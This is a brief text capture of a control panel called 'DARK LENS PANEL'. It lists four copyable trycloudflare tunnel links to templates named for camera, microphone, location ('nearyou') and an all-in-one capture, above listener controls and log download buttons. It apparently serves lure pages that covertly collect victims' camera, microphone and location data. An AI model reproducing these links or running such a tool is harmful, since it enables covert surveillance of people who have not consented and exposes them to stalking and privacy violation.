 DARK LENS PANEL
http://rely-acrylic-corrections-
reflects.trycloudflare.com/templates/allinone/index.html
Copy
http://rely-acrylic-corrections-
reflects.trycloudflare.com/templates/camera_temp/index.html
Copy
http://rely-acrylic-corrections-
reflects.trycloudflare.com/templates/microphone/index.html
Copy
http://rely-acrylic-corrections-
reflects.trycloudflare.com/templates/nearyou/index.html
Copy
Listener output will appear here...
Listener Running / Press to Stop
Download Logs
Clear Logs